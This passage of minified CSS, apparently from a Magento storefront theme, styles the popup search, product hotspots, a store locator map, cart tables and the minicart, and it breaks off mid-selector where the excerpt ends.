.button-close{position:absolute;right:20px;top:20px}.block-search.search_type_popup .dropdown-toggle{position:relative;z-index:1}.block-search.search_type_popup #search-form{position:fixed;background-color:#fff;top:0;left:0;right:0;transition:.5s;opacity:0;padding:6rem 3rem;z-index:6;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.block-search.search_type_popup #search-form.opend{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.block-search.search_type_popup #search-form>*{width:95%;max-width:var(--layout__max-width);margin:auto}.block-search.search_type_popup #search-form .field-by-cat-search .items-list{text-align:center;margin-bottom:2rem}.block-search.search_type_popup #search-form .field-by-cat-search .items-list li a{padding-left:1rem;padding-right:1rem}.block-search.search_type_popup #search-form .mini_search_header .widget-title{margin:0 0 30px;text-align:center;font-size:3rem;text-transform:capitalize}.block-search.search_type_popup #search-form .field.search .control .input-text{height:5rem;padding-left:2rem;font-size:1.6rem}.block-search.search_type_popup #search-form .field.search .control .search-clear{right:6rem}.block-search.search_type_popup #search-form .field.search .control:after{right:6rem}.block-search.search_type_popup #search-form .field.search button.action.search,.block-search.search_type_popup #search-form .field.search .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search.search_type_popup #search-form .field.search .action-gift.action.search{border-radius:var(--button__border-radius);top:3px;right:3px;bottom:3px;background-color:#222}.block-search.search_type_popup #search-form .field.search button.action.search:before,.block-search.search_type_popup #search-form .field.search .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search.search_type_popup #search-form .field.search .action-gift.action.search:before{color:#fff}.block-search.search_type_popup #search-form .field.search button.action.search:hover,.block-search.search_type_popup #search-form .field.search .cart.table-wrapper .actions-toolbar>.action.action.search:hover,.block-search.search_type_popup #search-form .field.search .action-gift.action.search:hover{background-color:#222}.block-search.search_type_popup #search-form .quick-search{font-size:1.3rem}.block-search.search_type_popup #search-form .result-header{box-shadow:none;padding-left:0;padding-right:0;border-bottom:1px solid #e6e6e6}.block-search.search_type_popup #search-form .auto-complete-result{position:static}.block-search.search_type_popup #search-form .auto-complete-result .rokan-autocomplete-wrapper{box-shadow:none;padding:15px 0 0}.block-search.search_type_popup #search-form .title-view-all-search{padding-left:0}.block-search.search_type_popup .dropdown-toggle a:after,.block-search.search_type_canvas .dropdown-toggle a:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.open-search{overflow:hidden}.open-search .block-search .dropdown-toggle a:after{opacity:1;pointer-events:initial}.search-clear{margin-top:15px;position:absolute;z-index:2;font-size:0;right:30px;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.search-clear:focus,.search-clear:active{background:0 0;border:none}.search-clear:hover{background:0 0;border:none}.search-clear.disabled,.search-clear[disabled],fieldset[disabled] .search-clear{pointer-events:none;opacity:.5}.search-clear:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:24px;line-height:1;color:var(--heading__color__base);font-weight:400;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.search-clear:hover,.search-clear:active{color:var(--heading__color__base)}.search-clear:hover:after,.search-clear:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.search-clear.hidden{display:none}.form.minisearch.loading .search-clear{display:none}.setproduct{margin-bottom:0;position:relative}.setproduct>img{display:block;width:100%;object-fit:contain}.setproduct .product-item .product-icon .view-detail .text{color:#000;font-size:2.2rem;width:50px;height:50px;display:inline-flex;align-items:center;justify-content:center;background-color:#fff;border-radius:50%;position:relative;z-index:2}.setproduct .product-item .product-icon .view-detail .loading:after{content:'';background:#fff;opacity:.3;position:absolute;top:-15px;right:-15px;bottom:-15px;left:-15px;border-radius:50%;-webkit-animation:ripple 2s infinite;animation:ripple 2s infinite}.setproduct .product-item>.product{position:absolute;left:10rem;top:0;-webkit-font-smoothing:antialised;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;opacity:0;padding:3rem;background:#fff;border-radius:3px;width:390px;max-width:max-content;text-align:center;z-index:11}@media screen and (max-width:991px){.setproduct .product-item>.product{display:none}}.setproduct .product-item>.product:before{content:'';position:absolute;left:-27px;top:30px;width:0;height:0;border-top:30px solid transparent;border-right:100px solid #fff;border-bottom:30px solid transparent;z-index:1}.setproduct .product-item>.product .product-item-info{padding:1rem 0 0}.setproduct .product-item>.product .product-item-info .product-item-name{margin:0 0 5px}.setproduct .product-item>.product .product-item-info .product-reviews-summary{justify-content:center}.setproduct .product-item>.product .product-item-info .product-top{margin:0 0 1.9rem}.setproduct .product-item>.product .product-item-info .product-top .price-box{justify-content:center;align-items:center;font-family:var(--heading__font-family__base)}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link{display:block;padding:13px;border:1px solid var(--heading__color__base);text-transform:uppercase;font-size:1.4rem;background-color:#fff}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link:hover{background-color:var(--heading__color__base);border-color:var(--heading__color__base);color:#fff}.setproduct .product-item>.product .product-item-info .view-detail a{color:#bc8246;font-family:'Barlow Semi Condensed',sans-serif;font-size:16px;letter-spacing:-.5px;padding-bottom:3px;border-bottom:2px solid #bc8246;font-weight:600;text-transform:uppercase}.setproduct .product-item.active>.product{top:0;left:10rem;transform:translateY(-5%) translateZ(0);opacity:1;visibility:visible;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2}.setproduct .product-item>.product:before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2;transform:translateX(-42%)}}#locator_filter .column_left .block-content{padding:15px;margin-bottom:20px;background:#f8f8f8;width:100%;box-sizing:border-box;display:flex;justify-content:space-between;border:1px solid #e6e6e6}#locator_filter .column_left .block-content #current-address{flex:1}#locator_filter .column_left .block-content input{border-bottom-right-radius:0;border-bottom-left-radius:0}#locator_filter .column_left .block-content .button{border-radius:0}#locator_filter .column_left .location-information h2{font-size:1.8rem}#locator_filter .column_left .center{overflow:auto;height:90vh;max-height:700px}#locator_filter .column_left .center #store_list .list{display:flex;margin-bottom:15px;overflow:auto;font-size:14px;background:#f6f6f6;cursor:pointer;flex-wrap:wrap;border:1px solid #e6e6e6}#locator_filter .column_left .center #store_list .list .image{flex:0 0 40%;max-width:150px;margin:15px}#locator_filter .column_left .center #store_list .list .location-information{flex:1;margin:15px;margin-left:0}#locator_filter .column_left .center #store_list .list .location-information h2{margin-bottom:.5rem;font-size:1.6rem}#locator_filter .column_left .center #store_list .list .location-information div a{font-weight:500;font-size:1.8rem;margin-bottom:20px}#locator_filter .column_left .center #store_list .list .location-information .view-detail a{font-size:14px;border-bottom:1px solid}#locator_filter .column_left .center #store_list .list .location-information .view-detail a:not(:hover){color:var(--heading__color__base)}#locator_filter .column_left .center #store_list .list .today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;margin-top:5px;padding:5px 15px;background:#dfdfdf}#locator_filter .column_left .center #store_list .list .today_time:before{content:"\f017";font-family:"Font Awesome 5 Free";margin-right:10px}#locator_filter .column_left .center #store_list .list .today_time .locator_arrow{margin-left:auto}#locator_filter .column_left .center #store_list .list .today_time .locator_arrow:before{content:'\e622';display:inline-block;font-family:'icons-blank-theme';font-size:30px;line-height:1;vertical-align:top;margin-left:0}#locator_filter .column_left .center #store_list .list .all_today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;margin-top:10px;padding:15px;background:#dfdfdf;flex-direction:column}#locator_filter .column_left .center #store_list .list .all_today_time>div{padding:3px 0;text-transform:capitalize}#locator_filter .column_left .center #store_list .list .all_today_time .active{font-weight:500;color:var(--theme__color__primary)}#locator_filter .column_left .bstlocator_input button,#locator_filter .column_left .bstlocator_input .cart.table-wrapper .actions-toolbar>.action,#locator_filter .column_left .bstlocator_input .action-gift{border-radius:0}#locator_filter .column_right #bst-map-load button,#locator_filter .column_right #bst-map-load .cart.table-wrapper .actions-toolbar>.action,#locator_filter .column_right #bst-map-load .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter .column_right .gm-style-iw-d h2{margin-bottom:0}#locator_filter .column_right .locator-title{font-size:1.6rem;text-transform:uppercase}#locator_filter .column_right .locator-title a{color:#222}#locator_filter-store .column_right #bst-map-view button,#locator_filter-store .column_right #bst-map-view .cart.table-wrapper .actions-toolbar>.action,#locator_filter-store .column_right #bst-map-view .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter-store .column_left #store_list_view .today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;margin-top:5px;padding:5px 15px;background:#dfdfdf;cursor:pointer}#locator_filter-store .column_left #store_list_view .today_time:before{content:"\f017";font-family:"Font Awesome 5 Free";margin-right:10px}#locator_filter-store .column_left #store_list_view .today_time .locator_arrow{margin-left:auto}#locator_filter-store .column_left #store_list_view .today_time .locator_arrow:before{content:'\e622';display:inline-block;font-family:'icons-blank-theme';font-size:30px;line-height:1;vertical-align:top;margin-left:0}#locator_filter-store .column_left #store_list_view .all_today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;margin-top:10px;padding:15px;background:#dfdfdf;flex-direction:column}#locator_filter-store .column_left #store_list_view .all_today_time>div{padding:3px 0;text-transform:capitalize}#locator_filter-store .column_left #store_list_view .all_today_time .active{font-weight:500}#locator_filter-store .column_left #store_list_view .location-information{flex:1;margin:15px;margin-left:0}#locator_filter-store .column_left #store_list_view .location-information div a{font-weight:500;font-size:1.8rem;margin-bottom:20px}#locator_filter-store .column_left #store_list_view .map-directions{margin:0 0 10px}#locator_filter-store .column_left #store_list_view .map-directions a{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-flex;align-items:center}#locator_filter-store .column_left #store_list_view .map-directions a:focus,#locator_filter-store .column_left #store_list_view .map-directions a:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}#locator_filter-store .column_left #store_list_view .map-directions a:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}#locator_filter-store .column_left #store_list_view .map-directions a.disabled,#locator_filter-store .column_left #store_list_view .map-directions a[disabled],fieldset[disabled] #locator_filter-store .column_left #store_list_view .map-directions a{opacity:.5;cursor:default;pointer-events:none}#locator_filter-store .column_left #store_list_view .map-directions a i{margin-right:5px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store{display:flex}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image{flex:0 0 40%;max-width:100px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image img{max-width:100%}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info{padding-left:15px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info p{margin:0 0 5px}.gm-style .gm-style-iw-c .gm-style-iw-d div div{margin:10px 0}.gmnoprint .gm-svpc img{max-width:inherit;max-height:inherit}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:12px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 24px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 6px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:12px 0}.column .block-addbysku .note{display:block;margin:0 0 24px}.block-cart-failed{margin-top:48px}.block-cart-failed .block-title{font-size:3rem}.block-cart-failed .block-title strong{font-weight:var(--heading__font-weight__base)}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:12px}.bundle-options-container{clear:both;margin-bottom:48px}.bundle-options-container .legend.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:36px}.bundle-options-container .action.back{margin-bottom:36px}.bundle-options-container .price-box .price{font-size:18px;font-weight:var(--heading__font-weight__base)}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:12px 24px}.bundle-options-container .block-bundle-summary>.title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:36px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:12px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:12px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:24px}.bundle-options-container .nested .field.qty .label{font-weight:400;margin:0 0 6px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#666;padding:12px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:12px}.block-category-event .block-title{margin:0 0 12px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:48px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.column.main .cart-summary .block>.title,.column.main .paypal-review-discount .block>.title{text-align:left;padding-left:2rem;line-height:1;padding-top:1.7rem;padding-bottom:1.7rem}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-weight:var(--heading__font-weight__base);font-size:1.5rem}.column.main .cart-summary .block>.title:after,.column.main .paypal-review-discount .block>.title:after{right:10px}.cart-summary{background:#fff;border:1px solid #e6e6e6;margin-bottom:30px}.cart-summary>.title{display:block;color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;padding-left:2rem;padding-top:2rem;text-align:left;font-size:1.8rem}.cart-summary .block{margin-bottom:0;margin-top:10px}.cart-summary .block .item-options{margin-left:0}.cart-summary .block>.title:after{top:50% !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cart-summary .block .fieldset{margin:15px 0 15px}.cart-summary .block .fieldset.rate{margin-top:0}.cart-summary .block .fieldset .field{margin:0 0 12px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary #block-shipping .table-wrapper,.cart-summary .block.discount .table-wrapper,.cart-summary #block-shipping .content,.cart-summary .block.discount .content{padding-left:16px;padding-right:16px}.cart-summary .block.discount>.title{padding-top:15px;padding-bottom:15px}.cart-totals{border-top:1px solid #e6e6e6;padding-top:12px;padding-left:16px;padding-right:16px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart-totals .grand .mark,.cart-totals .mark{padding-top:8px}.cart-totals .grand .amount,.cart-totals .amount{padding-top:8px}.block.discount #discount-coupon-form{margin-bottom:3rem}.cart.table-wrapper{margin-bottom:3rem}.cart.table-wrapper .items{border:1px solid #e6e6e6}.cart.table-wrapper .items thead+.item{border-top:1px solid #e6e6e6}.cart.table-wrapper .items>.item{border-bottom:1px solid #e6e6e6;position:relative;background:#fff}.cart.table-wrapper tbody th,.cart.table-wrapper tr th{border-bottom:0}.cart.table-wrapper tbody th,.cart.table-wrapper tr th,.cart.table-wrapper tbody td,.cart.table-wrapper tr td{border:1px solid #e6e6e6}.cart.table-wrapper tbody td:first-child,.cart.table-wrapper tr td:first-child{border:0}.cart.table-wrapper .col{padding-top:1.5rem;padding-bottom:1.5rem}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:12px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;min-height:75px;padding:1.5rem 0;position:relative}.cart.table-wrapper .box-tocart .up-down{margin:auto}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:12px;margin-right:12px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar a{display:block;font-size:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:var(--heading__color__base);content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-edit{display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a.action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:24px;color:var(--heading__color__base);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-delete:before{content:'\e616'}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:12px}.cart.table-wrapper .item-options dt{color:var(--heading__color__base)}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 24px}.cart-container .checkout-methods-items{padding:0 2rem 2rem;margin-top:2rem}.cart-container .checkout-methods-items .item+.item{margin-top:12px}.cart-container .checkout-methods-items .item .action:not(:hover){color:var(--button__color)}.cart-container .checkout-methods-items .item .action.multicheckout:not(:hover){color:var(--heading__color__base)}.cart-products-toolbar .toolbar-amount{margin:30px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 30px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #e6e6e6}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col{text-align:center}.account .order-items.table-wrapper .col{text-align:left;border:1px solid #e6e6e6;padding:1rem 1.5rem;width:auto}.account .order-items.table-wrapper thead tr th.col{border-bottom:0}.account .order-details-items{border-bottom:0}.account .order-details-items .item-options{margin-bottom:0}.account .order-details-items .item-options dd{margin-bottom:.8rem}.block-minicart .items-total{float:left;margin:0 12px}.block-minicart .items-total .count{font-weight:var(--heading__font-weight__base)}.block-minicart .subtotal{margin:0 12px 12px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:var(--heading__font-weight__base)}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:36px 0 24px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 12px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--header-icons-color);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:var(--theme__color__primary)}.minicart-wrapper .action.showcart:active:before{color:var(--header-icons-color)}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--header-icons-color);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:var(--theme__color__primary)}.minicart-wrapper .action.showcart.active:active:before{color:var(--header-icons-color)}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 3rem}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#222;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #e6e6e6;margin:0 -3rem;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:24px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #e6e6e6}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:6px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:24px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 12px}.minicart-items .product-item-name a{color:var(--link__color)}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:var(--heading__font-weight__base)}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:6px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:12px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items 